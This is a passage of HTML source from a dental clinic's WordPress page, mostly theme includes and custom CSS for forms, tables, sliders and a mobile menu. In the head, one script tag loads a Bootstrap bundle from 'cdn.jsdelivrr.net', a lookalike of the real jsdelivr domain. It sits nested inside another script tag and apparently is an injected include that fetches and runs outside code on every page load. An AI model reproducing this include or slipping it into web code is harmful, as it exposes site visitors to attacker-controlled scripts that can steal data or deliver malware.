		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.ttf') format('truetype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.svg#Nexa') format('svg');
}
@font-face {
	font-family: 'Nexa';
	font-style: normal;
	font-weight: 300;
	font-display: swap;
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.eot');
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.eot?#iefix') format('embedded-opentype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.woff2') format('woff2'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.woff') format('woff'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.ttf') format('truetype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.svg#Nexa') format('svg');
}
@font-face {
	font-family: 'Salute';
	font-style: normal;
	font-weight: normal;
	font-display: swap;
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/theme-icons/fonts/theme-icons.woff') format('woff'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/theme-icons/fonts/theme-icons.ttf') format('truetype');
}


.vamtam-box-outer-padding,
.limit-wrapper,
.header-padding {
	padding-left: 0;
	padding-right: 0;
}

.vamtam-box-outer-padding .vamtam-box-outer-padding,
.limit-wrapper .limit-wrapper,
.elementor .limit-wrapper {
	padding-left: 0;
	padding-right: 0;
}

@media ( min-width: 1026px ) and ( max-width: 1360px ) {
	.vamtam-box-outer-padding,
	.limit-wrapper,
	.header-padding {
		padding-left: 40px;
		padding-right: 40px;
	}
}

@media ( max-width: 1025px ) {
	.vamtam-box-outer-padding,
	.limit-wrapper,
	.header-padding {
		padding-left: 30px;
		padding-right: 30px;
	}
}

@media ( max-width: 768px ) {
	.vamtam-box-outer-padding,
	.limit-wrapper,
	.header-padding {
		padding-left: 20px;
		padding-right: 20px;
	}
}


</style>
<link rel='stylesheet' id='vamtam-theme-layout-max-low-css' href='https://drheclinic.com/wp-content/themes/salute/vamtam/assets/css/dist/responsive/layout-max-low.css?ver=1697033917' type='text/css' media='(min-width: 1025px) and (max-width: 1360px)' />
<link rel='stylesheet' id='vamtam-theme-layout-max-css' href='https://drheclinic.com/wp-content/themes/salute/vamtam/assets/css/dist/responsive/layout-max.css?ver=1697033917' type='text/css' media='(min-width: 1025px)' />
<link rel='stylesheet' id='vamtam-theme-layout-below-max-css' href='https://drheclinic.com/wp-content/themes/salute/vamtam/assets/css/dist/responsive/layout-below-max.css?ver=1697033917' type='text/css' media='(max-width: 1024px)' />
<link rel='stylesheet' id='vamtam-theme-layout-small-css' href='https://drheclinic.com/wp-content/themes/salute/vamtam/assets/css/dist/responsive/layout-small.css?ver=1697033917' type='text/css' media='(max-width: 767px)' />



<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/contact-form-7-international-telephone-input/frontend/lib/js/intlTelInput-jquery.min.js?ver=1769711133' id='intlTelInput-js' defer></script>
<script type='text/javascript' id='cf7_tel-js-extra'>
/* <![CDATA[ */
var cf7_tel = {"utilsScript":"https:\/\/drheclinic.com\/wp-content\/plugins\/contact-form-7-international-telephone-input\/frontend\/lib\/js\/utils.js"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7-international-telephone-input/frontend/lib/js/cf7_tel.js?ver=1766671444' id='cf7_tel-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='//drheclinic.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1' id='wpml-legacy-dropdown-0-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.16.5' id='font-awesome-4-shim-js' defer></script>
<link rel="https://api.w.org/" href="https://drheclinic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://drheclinic.com/wp-json/wp/v2/pages/27231" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drheclinic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://drheclinic.com/?p=27231' />
<link rel="alternate" type="application/json+oembed" href="https://drheclinic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrheclinic.com%2Fdental-implants-in-turkey%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://drheclinic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrheclinic.com%2Fdental-implants-in-turkey%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.5.14 stt:1,4,3,45;" />
<meta name="generator" content="Elementor 3.16.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://drheclinic.com/wp-content/uploads/2020/03/ficon.png" sizes="32x32" />
<link rel="icon" href="https://drheclinic.com/wp-content/uploads/2020/03/ficon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://drheclinic.com/wp-content/uploads/2020/03/ficon.png" />
<meta name="msapplication-TileImage" content="https://drheclinic.com/wp-content/uploads/2020/03/ficon.png" />
<script type="rocketlazyloadscript"><script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js" defer></script></script>		<style type="text/css" id="wp-custom-css">
			
.elementor-page-49689 .elementor-location-header, .elementor-page-49689 .main-footer, 
.elementor-page-49686 .elementor-location-header, .elementor-page-49686 .main-footer, 
.elementor-page-49683 .elementor-location-header, .elementor-page-49683 .main-footer{
	display:none!important;
}
.elementor-page-49689 .footer-bar, .elementor-page-49686 .footer-bar, .elementor-page-49683 .footer-bar{
	display:none!important;
} 



.whatsappRedirections {
	cursor:pointer!important;
}
.homeSlider{
	max-width:1700px;
	margin:auto;
}
.sliderBottom_band .elementor-widget-wrap .elementor-widget-icon-box .elementor-widget-container{
	padding-top:0px!important;
}
.sliderBottom_band .elementor-widget-wrap .elementor-widget-icon-box .elementor-widget-container .elementor-icon-box-title{
	margin-top:0px!important;
}


.comments_trustpilot .elementor-main-swiper{
	margin:0px;
}
.comments_trustpilot .swiper-slide{
	 height: inherit;
}
.comments_trustpilot .swiper-slide .elementor-testimonial__content{
	  height: 200px;
    overflow: auto;
		padding: 15px 10px;
}

.comments_trustpilot .swiper-slide .elementor-testimonial__content::-webkit-scrollbar {
    width: 6px;
}
.comments_trustpilot .swiper-slide .elementor-testimonial__content::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3); 
    border-radius: 5px;
}
.comments_trustpilot .swiper-slide .elementor-testimonial__content::-webkit-scrollbar-thumb {
    border-radius: 5px;
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.5); 
}
.comments_trustpilot .swiper-slide  .elementor-testimonial__header{
		padding: 10px 15px;
}
.comments_trustpilot .swiper-slide  .elementor-testimonial__header .elementor-testimonial__image{
	align-items:center;
}
.comments_trustpilot .swiper-slide  .elementor-testimonial__header .elementor-testimonial__icon{
		display: flex;
    align-items: center;
}
.comments_trustpilot .swiper-slide  .elementor-testimonial__header .elementor-testimonial__icon svg{
		font-size: 100px;
    height: auto;
}

.elementor-posts .elementor-post__avatar img{
	background:#fff;
	border-radius:0px;
	padding:10px;
	width: 85px;
}

.regionTable thead tr td:first-child{
	background-color:#fcca62;
}
.regionTable thead tr td:last-child{
	background-color:#2aa8d2;
	color:#fff;
}

.regionTable tbody tr:nth-child(odd){
	background-color:#e7f1f7;
}


.he_table tr td img{
	display:block;
	margin:auto;
}


#sub-header{
	display:none;
}

@media only screen and (max-width: 575px) {
	.infoTopTable table{
		height: 500px;
    overflow-y: scroll;
    display: block;
	}
}
.infoTopTable tr:nth-child(odd){
	background-color:#f6f6f6;
}
.infoTopTable tr:nth-child(even){
	background-color:#fff;
}

/* Bottom bar s */
.mobil-bar, .footer-bar{
			display: none;
		}

		.mobil-top-bar{
			display: flex;
    		justify-content: space-between;
   	 		height: 50px;
		}
		.mobil-top-bar .mobil-bar-contact{
			width: 100%;
		    background: #7bded8;
		    display: flex;
		    justify-content: center;
		    align-items: center;
		    position: relative;
		}
		.mobil-top-bar .mobil-bar-contact img{
			position: absolute;
			left: 10px;
				animation: shake-animation 4.72s ease infinite;
			 	transform-origin: 50% 50%;
		}
		.mobil-top-bar .mobil-bar-info{
			background-color: #ff8a8b;
		    display: flex;
		    justify-content: center;
		    align-items: center;
		    padding: 0px 15px;
		}
		.mobil-top-bar .mobil-bar-info:before{
			content: '';
		    position: absolute;
		    right: 75px;
		    border-top: 56px solid #ffffff00;
		    border-right: 40px solid #ff8a8b;
		    /* width: 0; */
		    bottom: 0;
		}
		.mobil-top-bar .mobil-bar-info span, .mobil-top-bar .mobil-bar-contact a, .footer-bottom-bar .bottom-bar-contact span{
			font-family: 'Niramit';
    		font-weight: 800;
		} 
		.mobil-top-bar .mobil-bar-info span{
			font-size: 20px;
		    color: #fff;
		    z-index: 2;
		}
		.mobil-top-bar .mobil-bar-contact a{
			color: #FFFFFF;
			font-size: 20px;
		}
		.footer-bottom-bar{
			background-color: #25d366;
		    width: 100%;
		    bottom: 0;
		    position: fixed;
		    z-index: 99;
		    display: flex;
		    height: 50px;
		}
		.footer-bottom-bar .bottom-bar-img{
			width:30%;
			position: relative;
		}
		.bottom-bar-contact a {
			width:100%;
		}
		.footer-bottom-bar .bottom-bar-img img{
			position: absolute;
		    top: -35px;
		    left: 8px;
		}
		.footer-bottom-bar .bottom-bar-contact{
			width: 80%;
		    text-align: end;
		    display: flex;
		    justify-content: end;
		    align-items: center;
		    padding-right: 15px;
		}
		.footer-bottom-bar .bottom-bar-contact span{
			font-size: 18px;
			color: #fff;
			font-family: 'lora';

		}
			@keyframes shake-animation {
			   0% { transform:translate(0,0) }
			  1.78571% { transform:translate(5px,0) }
			  3.57143% { transform:translate(0,0) }
			  5.35714% { transform:translate(5px,0) }
			  7.14286% { transform:translate(0,0) }
			  8.92857% { transform:translate(5px,0) }
			  10.71429% { transform:translate(0,0) }
			  100% { transform:translate(0,0) }
			}
			@media only screen and (max-width: 768px) {
				 .mobil-bar, .footer-bar{
					display: block;
				    position: fixed;
				    z-index: 99999;
				    width: 100%;
				    top: 0;
					}
					.header{
						margin-top: 50px;
					}
			}
/* Bottom bar f */
.wpcf7-spinner{
	display:none!important;
}

.iti{
	width: 100% !important;
    height: 65px;
}
.iti .wpcf7-tel{
 padding-left: 85px!important;
}
.BlogSidebar{
	top: 0px;
	align-self: auto;
	padding-top: 25px;
	padding-bottom: 25px!important;
	overflow-y: auto;
	height: 100vh;
	right: 0px;
	padding-right: 10px;
	position: sticky;
	background-color:#fff;
}
.BlogsidebarForm .wpcf7-form-control::placeholder{
	color:#1e1e1ebd!important;
}
.BlogSidebar .BlogsidebarForm{
	background:#ffffff;
	padding:10px 12px;
	border-radius:10px;
}
.BlogSidebar .BlogsidebarForm h3{
	color:#132573;
}
.sideBarRecentPost ul{
	list-style:none;
	margin:0px;
}

.sideBarRecentPost ul li{
	margin-bottom:15px;
}
.sideBarRecentPost ul li a{
	display:block;
	padding:10px 15px;
	background:#fff;
	border-radius:10px;
	text-decoration:none!important;
	font-size:18px;
	font-weight:500;
}
.sideBarRecentPost ul li a:hover{
	transform: translate(0,-3px)!important;
}
.packagesPrice_Button button{
	padding:0px!important;
}
.packagesPrice_Button button a{
	display:block;
	padding:13px 23px;
}
#comments{
	display:none!important;
}



@media only screen and (max-width: 575px) {
  .homeSlide .homeSlide_Content{
		order:2;
  }
	.SiderBar_representative .elementor-image-box-wrapper{
		display:flex;
		justify-content:center;
		align-content:center;
	}
	.SiderBar_representative .elementor-image-box-wrapper .elementor-image-box-content .elementor-image-box-title{
		margin-top:0px;
	}
	.pageform{
		display:block!important;
	}
	.pageform .Tpform-button{
		margin-top:15px;
	}
	.pageform .Tpform-button input{
		width:100%!important;
		margin-left:0px!important;
	}
	.bigform-contact{
		display:block!important;
	}
	.bigform-contact .content{
		width:100%!important;
	}
	.treantPage_slider{
		height:250px;
	}
	.treantPage_lets{
		margin-bottom: 20px;
		max-width:100%!important;
	}
	.treantPage_lets .elementor-image-box-wrapper{
		display: flex;
    justify-content: center;
    align-items: center;
	}
}
.packagesPrice .packages_İmage .packages_price:before{
	position:absolute;
	content:"From";
	top:2px;
	font-size:13px;
}

.treantPage_lets{
	max-width:300px;
}
.treantPage_lets .elementor-image-box-img{
	width:70px!important;
}
.treantPage_lets .elementor-image-box-content{
	text-decoration:underline;
}
.bigform-contact select{
	margin:0px!important;
}

.slider-bottom-contact2{
	padding:10px 15px;
}
.slider-bottom-contact2 div p{
	font-size:20px;
	text-align:center;
	font-weight:600;
	margin:10px 0px;
}
.slider-bottom-contact2 input{
	background-color:#fff!important;
}
.slider-bottom-contact2 .form-send input{
	background-color:#132573!important;
	margin-top:15px;
	width:100%;
}

.teaser-quote .elementor-widget-heading, .teaser-quote .elementor-widget-text-editor{
	margin-bottom:0px;
}
.teaser-quote-box{
	width: 100%;
    background: #4d4d4d;
    margin-top: 10px;
    margin-bottom: 15px;
    border-radius: 30px;
    position: relative;
    min-height: 70px;
	position:relative;
}
.teaser-quote-box:before{
content:url('https://drheclinic.com/wp-content/uploads/2023/07/samet-sekil.png');
	position:absolute;
	left:-40px;
	bottom:20px;
	
}
.teaser-quote-box .elementor-clearfix{
	color:#fff;
}
.homeArticle .elementor-widget-wrap{
	background:#fff;
}
.homeArticle .elementor-widget-heading{
	background:#d9e9f8;
	margin-bottom:5px;
	border-radius: 10px 10px 0px 0px;
	padding:5px;
}
.homeArticle .elementor-widget-heading h4{
	color:#132573;
}
.homeArticle .elementor-widget-text-editor{
	padding:15px 20px;
}

.PageHeaderMenu .elementor-column-wrap{
	padding:0px!important;
}
.PageHeaderMenu .elementor-column-wrap .elementor-heading-title a{
	width:100%!important;
	display:block;
	padding:9px 0px;
}
/*table s*/
.treatmentContainer .treatmentTitle{
	padding: 13px;
  background-color: #154081;
	margin-bottom:1px;
}
.treatmentContainer .treatmentTitle h3{
	margin:0px;
	text-align:center;
	color:#fff;
}
.treatmentContainer .treatmentRow{
	display:flex;
	flex-wrap:wrap;
}
.treatmentContainer .treatmentRow .treantmentBoxed{
	width:33.3333%;
	padding: 25px;
  text-align: center;
  background: #f5f5f5;
	margin:%1;
}
.treatmentContainer .treatmentRow .treantmentBoxed:nth-child(2n){
	background: #3ca9cf;
}
.treatmentContainer .treatmentRow .treantmentBoxed:nth-child(2n) p, .treatmentContainer .treatmentRow .treantmentBoxed:nth-child(2n) span{
	color:#fff;
}
.treatmentContainer .treatmentFooter{
	padding: 20px;
  background-color: #3ca9cf;
	text-align:center;
	margin-top:1px;
}
.treatmentContainer .treatmentFooter a{
	color:#fff;
	font-size:20px;
	text-decoration: underline;
}

@media only screen and (max-width: 575px) {
  .treatmentContainer .treatmentRow .treantmentBoxed{
	width:100%;
  }
	.treatmentContainer .treatmentRow .treantmentBoxed{
		padding:10px;
	}
}

/* table f*/

/* pageTable s */
.pageTable td{
	width:50%;
}
.pageTable tr{
	background:#e7f1f7!important;
}
.pageTable tr td{
	font-size:16px!important;
	padding-left:40px;
	color:#142a70;
}
.pageTable tr:first-child{
	background:#e7f1f7!important;
}
.pageTable tr:first-child td{
	padding-left:10px;
}
.pageTable tr:first-child td span{
	color:#132573!important;
	font-size:20px;
	
}

/* pageTable f */

#slider_32673 .owl-item, #slider_36617 .owl-item{
	height:300px;
}

.packagesPrice .packages_İmage img{
	width:100%!important;
	border-radius: 10px 10px 0px 0px;
}
.packagesPrice .packages_İmage{
	position:relative;
}
.packagesPrice .packages_İmage h4{
	text-align: center;
  font-size: 20px;
  margin: 0;
  background: #132573;
  color: #ffffff;
  padding: 5px 0px;
  width: 80px;
  border-radius: 79%;
  height: 80px;
  display: flex;
  justify-content: center;
  align-items: center;
	position:absolute;
	top:5px;
	left:5px;
	box-shadow: 0px 0px 6px 0px #00000036;
}
.packagesPrice{
	box-shadow: 0px 0px 5px 0px #00000052;
	transition:0.8s;
	border-radius: 10px;
}
.packagesPrice:hover{
	box-shadow: 0px 0px 5px 0px #00000096;
	transition:0.8s;
}
.packagesPrice:hover .packagesPrice{
	 filter: blur(2px)!important;
}
.packagesPrice .packagesPrice_container{
	padding:10px 12px;
}

.packagesPrice .packagesPrice_container .packages_title h3{
	margin-bottom:10px;
	margin-top:0px;
	font-size:22px;
}
.packagesPrice .packagesPrice_container .packages_content{
	margin:10px 0px 20px ;
	padding-bottom:10px;
	border-bottom:1px solid #29a6d0;
}
.packagesPrice .packagesPrice_container .packages_content p{
	height:140px;
	overflow:auto;
}
.packagesPrice .packagesPrice_container .packages_button{
	margin-top:15px;
	margin-bottom:10px;
	text-align:center;
}
.packagesPrice .packagesPrice_container .packages_feature ul{
	margin-right:0px;
}
.packagesPrice .packagesPrice_container .packages_button button a{
	color:#fff;
}
.packagesPrice .packagesPrice_container .packages_button button, .packagesPrice_Button .elementor-button{
	border-radius:10px;
	border:none;
}

.packagesPrice_Button .elementor-button:hover{
	border:none;
}
.main-bg{
	background: linear-gradient(90deg, rgb(171 111 217) 0%, rgb(249 184 235) 100%)!important;
}
.get_in_touch_phone{
	padding:20px 10px;
	border-radius:15px;
	background: #fff;
	box-shadow: 0px 0px 5px 0px #00000052;
}
.get_in_touch_phone .pageform{
	 display: flex;
   align-items: center;
}
.get_in_touch_phone .pageform .TCform-phone{
	width:100%;
}
.get_in_touch_phone .pageform .wpcf7-submit{
	margin-bottom: 0px!important;
  margin-left: 15px;
	border-radius:8px;
	border-color:#fff;
}

.ajax-loader{
	display:none!important;
}
.lets_get_touch_container{
	     background: linear-gradient(90deg, rgb(171 111 217) 0%, rgb(249 184 235) 100%)!important;
}

.helpinFaq .elementor-element-populated{
	padding:0px!important;
}
.slider-bottom-contact h3{
	color:#fff;
	text-align:center;
	font-size:20px;
}
.slider-bottom-contact input::placeholder{
	color:#fff!important;
	font-size:17px;
	font-weight:600;
}
.slider-bottom-contact .selected-flag{
	color:#000!important;
}
.slider-bottom-contact .flag-container{
	background-color: #ffffff;
}
.slider-bottom-contact .form-send{
	margin-top:10px;
}
.slider-bottom-contact .form-send input{
	background-color: white;
  color: #142a70;
	width:100%;
}
#slider_32127 .sa_hover_container p{
	text-align:center;
}

.bigform-contact{
	display:flex;
	flex-wrap:wrap;
	justify-content:space-between;
}
.bigform-contact .content:first-child{
	width:100%;
}
.bigform-contact .content{
	width:48%;
}
.bigform-contact .content h3{
	color:#132573;
	text-align:center;
}
.bigform-contact .content select{
	margin-top:10px;
}
.bigform-contact .content input{
	background-color:#fff!important;
}
.bigform-contact .form-send{
	width:100%;
}
.bigform-contact .form-send input{
	width:100%;
}
.iconNumber_container .iconNumber h4{
	  padding: 10px 12px;
     background: #ffcc53;
    border-radius: 8px;
		margin-top:15px;
		color:#132573;
	font-size:18px;
}
.team-card-one .team-img{
	margin-bottom:-8px;
}
.team-card-one .team-img img{
	padding:0px 2px;
}
.team-card-one .team-container{
	padding: 20px 15px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    background: #fff!important;
    box-shadow: 0px 0px 3px 0px #ffffff69;
    margin: 0px 2px;
}
.team-card-one .team-container h3{
	margin-top:0px;
	font-size:18px;
	margin-bottom:0px;
	color:#132573;
}
.team-card-one .team-container:hover .team-wp{
	box-shadow: 0px 0px 5px 0px #000000d9;
	transition:0.8s;
}
.team-card-one .team-container span{
	color:#132573;
}
.team-card-one .team-container .team-wp{
	  padding: 5px 5px 2px 5px;
    background-color: #ffffff0d;
    border-radius: 10px;
    box-shadow: 0px 0px 5px 0px #0000003b;
	transition:0.8s;
}
.team-card-one a{
	text-decoration:none!important;
}

.drheTable  tr{
	border:1px solid #fff;
}

.drheTable  tr:nth-child(even){
	background-color:#f6fafe;
}
.drheTable  tr:nth-child(odd){
	background-color:#e5f0fa;
}


/* Comments Css S */

.google-comments{
	padding: 15px 10px 15px 20px;
  background-color: #f7f7f7;
  border-radius: 16px;
}
.google-comments .comments-content{
	  height: 140px;
    overflow-y: auto;
    padding: 3px;
    display: -webkit-inline-box;
	color:#111111;
}
.google-comments .comments-info{
	display: flex;
  align-items: center;
}
.google-comments .comments-info .info-comments-name{
	margin-left:15px;
}
.google-comments .comments-info .info-comments-name .review-rating{
	display:flex;
	align-items:center;
}
.google-comments .comments-info .info-comments-name .review-rating .comments-date{
	font-weight: 700;
  font-size: 12px;
  line-height: 1.17;
  white-space: nowrap;
  text-overflow: ellipsis;
  color: rgba(17, 17, 17, 0.5);
	margin-left:8px;
}
.google-comments .comments-info .info-comments-name a{
	font-size: 15px;
  font-weight: 700;
  max-width: 100%;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  text-align: left;
  color: rgb(17, 17, 17);
}
.google-comments .comments-info .info-comments-name a:hover, .google-comments .comments-logo .comments-logo-content a:hover{
	text-decoration:underline;
}
.google-comments .comments-info .info-comments-name .comments-name{
	margin-bottom:0px;
}
.google-comments .comments-logo{
	display: flex;
  align-items: center;
  margin-top: 15px;
}
.google-comments .comments-logo .Fr-logo{
	width:40px;
}
.google-comments .comments-logo .comments-logo-content{
	margin-left:15px;
}
.google-comments .comments-logo .comments-logo-content p{
	margin-bottom: -5px;
}
.google-comments .comments-logo .comments-logo-content a{
	overflow: hidden;
  min-width: 0px;
  text-overflow: ellipsis;
  white-space: nowrap;
  font-size: 15px;
  line-height: 1.38;
  color: rgb(25, 123, 255);
}
.review-rating {
  padding-right: 15px;
  float: left;
}
.review-rating img{
	width:120px!important;
}
.google-comments .comments-content::-webkit-scrollbar-track
{
	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
	border-radius: 10px;
	background-color: #F5F5F5;
}

.google-comments .comments-content::-webkit-scrollbar
{
	width: 8px;
	background-color: #F5F5F5;
	border-radius:10px;
}
.google-comments .comments-content{
	padding:0px 20px 30px 20px!important;
}
.google-comments .comments-content::-webkit-scrollbar-thumb
{
	border-radius: 10px;
	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
	background-color: #fff;
}

/* Comments Css F */


.tableOfHe th{
	background-color:#154081;
	color:#fff;
	font-size:19px;
}
.tableOfHe tr{
	border:2px solid #fff;
}
.tableOfHe tr:nth-child(even){
	background-color:#2aa7d2;
	color:#fff;
}
.tableOfHe tr:nth-child(even) td{
	color:#fff;
}
.he_table tr td{
	text-align:center;
	padding:40px 0px;
}

.he_table tbody tr:first-child th{
	background-color:#154081!important;
}
.he_table tbody tr:first-child th h2{
	color:#fff;
}
.he_table tbody .tableEvent{
	background-color:#2aa7d2;
	color:#fff;
}
.he_table tbody .tableEvent h3{
	color:#fff;
	text-decoration:underline;
}

.post-content .vgblk-rw-wrapper h2 span{
	font-weight:bold!important;
}

.elementor-tabs-wrapper {
    padding: 0;
}
.table-striped tr:nth-child(even) {
  background-color: #f2f2f2;
}
#scroll-to-top {
    background: var(--vamtam-accent-color-1);
    fill: var(--vamtam-accent-color-5);
    border: none;
}
#scroll-to-top:hover {
    background: var(--vamtam-accent-color-3);
}
span.post-navigation__prev--title, span.post-navigation__next--title {
  line-height: 1.3em;
}
body:not(.vamtam-limited-layout) #main.layout-full .comments-wrapper{max-width:95%}
.wpml-ls-legacy-dropdown .wpml-ls-flag{margin-right:5px !important}
#mobile-menu{display:none;}
@media (max-width: 767px) {
.elementor-element.elementor-element-59923f1 {
	margin-bottom: 5px;	
}	
	.advanced_floating_content{
		z-index:999!important;
	}
	.elementor-nav-menu{
		z-index:999999!important;
	}
#mobile-menu{display:block;}
}
#mobile-menu {
  bottom: 0;
  left: 0;
  right: 0;
  max-height: 75px;
  text-align: center;
  z-index: 9;
  background: #ffffff;
  -webkit-box-shadow: 0px 2px 10px 2px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 2px 10px 2px rgba(0, 0, 0, 0.2);
  -ms-box-shadow: 0px 2px 10px 2px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0px 2px 10px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 2px 10px 2px rgba(0, 0, 0, 0.2);
}
#mobile-menu .mobile-button {
 
  max-width: 33.3%;
	width:27%;
  height: 100%;
  display: block;
	float:left;
  align-items: center;
  justify-content: center;
  font-size: 16px;
	padding:2%;
	font-family: "Nexa", Sans-Serif;
	font-weight:600
}
#mobile-menu .mobile-button a {
  color: #2a3d53;
}
#mobile-menu .menu-btn {
  background: #004f9f;
  font-size: 16px;
  display: -webkit-flex;
  display: flex;
  flex-direction: column;
  padding: 12px 12px 8px;
  align-items: center;
  justify-content: center;
  color: #ffffff;
  transform: translate(0, -45%);
  border-radius: 5px;
  -webkit-box-shadow: 0px 2px 10px 2px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 2px 10px 2px rgba(0, 0, 0, 0.2);
  -ms-box-shadow: 0px 2px 10px 2pxx rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0px 2px 10px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 2px 10px 2px rgba(0, 0, 0, 0.2);
}
#mobile-menu .menu-btn i {
  font-size: 24px;
  margin-bottom: 2px;
}
#mobile-menu .fab, #mobile-menu .fas, #mobile-menu .fa {display:block;text-align:center;font-size: 24px;}
.fa-whatsapp-square{color:#25D366}
.large-width{width:34% !important}
.circle {
    position: absolute;
    top: -58px;
	  left: 29%;
    width: 120px;
    height: 120px;
    background-color: #e6f1f7;
    opacity: 0.6;
    z-index: 1;
    border-radius: 50%;
    animation: animation_circle 3s infinite;
    animation-direction: alternate;
    transform: scale(0);;
    }
@-webkit-keyframes animation_circle {
  from { transform: scale(0);   }
  to { transform: scale(1); }
}
.wpcf7 input, iti input, .iti input[type=tel], .iti input[type=text] {margin-bottom:10px !important;padding:14px 20px}

.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover .wpml-ls-sub-menu, .wpml-ls-legacy-dropdown .wpml-ls-current-language:focus .wpml-ls-sub-menu {
    z-index: 99999;
}


.bmi-calculator {
  border: 5px solid white;
  -moz-box-shadow: 0px 0px 5px hsl(15, 2%, 55%);
  -webkit-box-shadow: 0px 0px 5px hsl(15, 2%, 55%);
  box-shadow: 0px 0px 10px hsl(0,0%,73.9%);
  padding: 3em;
  margin: 2em;
  background-color: white;
}

.bmi-calculator-weight, .bmi-calculator-height {
  margin-bottom: 2.2em;
  width: 100%;
}

.weight-slider, .height-slider {
  width: 100%;
  height: 1px!important;
  border-radius: 10px;
  background-color:#2fb4c7; 
  outline: none;
	padding:0px!important;
}

.bmi-calculator input[type=range] {
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  cursor: pointer;
}
.bmi-calculator #noticeMessage{
	color: red;
    font-size: 18px;
    font-weight: 600;
    cursor: pointer;
}
.bmi-calculator input[type=range]:focus {
  outline: none;
}
.bmi-calculator input[type=range]::-ms-track {
  width: 100%;
  cursor: pointer;
}
.bmi-calculator input[type=range]::-webkit-slider-thumb {
  -webkit-appearance: none;
  border: 2.5px solid #08596f;
  height: 20px;
  width: 20px;
  border-radius: 40px;
  background: white;
  cursor: pointer;
  margin-top: 0px;
}
.bmi-calculator input[type=range]::-moz-range-thumb {
  border: 2.5px solid #08596f;
  height: 20px;
  width: 20px;
  border-radius: 40px;
  background: white;
  cursor: pointer;
}
.bmi-calculator input[type=range]::-ms-thumb {
  border: 2.5px solid #08596f;
  height: 20px;
  width: 20px;
  border-radius: 40px;
  background: white;
  cursor: pointer;
}
.bmi-calculator input[type=number] {
  -moz-appearance: none;
  -webkit-appearance: none;
  cursor: pointer;
  background: var(--input-number-color);
  border-style: none;
  height: 30px;
  width: 60px;
  margin-left: 20px;
  margin-right: 10px;
  text-align: right;
  font-family: 'Roboto', sans-serif;
  font-size: 1.3em!important;
	padding:0px!important;
}

.bmi-calculator input[type=number]:focus {
  outline: none!important;
}

.bmi-calculator .gumb {
  text-align: center;
  font-size: 1em;
  color: white;
  width: 100%;
  margin-bottom: 10px;
  padding: 11px 32px;
  border: none;
  background-color:#08596f;
  text-transform: uppercase;
  cursor: pointer;
}

@media only screen and (max-width: 767px) {
  .bmi-calculator {
    height: 560px;
    margin: 0;
    padding: 20px;
  }
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <!--Wp Yönlendirmede sayfa url al 1037
	<script type="rocketlazyloadscript">
		jQuery(document).ready(function($) {
			$('.packagesPrice_Button a').on('click', function() {
				var phoneNumber = '905433461037';
				var pageURL = encodeURIComponent(window.location.href);
				var whatsappText = 'DRHECLINIC Hello, I would like to receive information about your services.' + decodeURIComponent(pageURL);
				var whatsappLink = 'https://api.whatsapp.com/send?phone=' + phoneNumber + '&text=' + encodeURIComponent(whatsappText);
				window.open(whatsappLink, '_blank');
			});
		});
	</script>-->
    <!--Wp Yönlendirmede sayfa url al 1045
	<script type="rocketlazyloadscript">
		jQuery(document).ready(function($) {
			$('.packagesPrice_Button1045 a').on('click', function() {
				var phoneNumber = '905433461045';
				var pageURL = encodeURIComponent(window.location.href);
				var whatsappText = 'DRHECLINIC Hello, I would like to receive information about your services.' + decodeURIComponent(pageURL);
				var whatsappLink = 'https://api.whatsapp.com/send?phone=' + phoneNumber + '&text=' + encodeURIComponent(whatsappText);
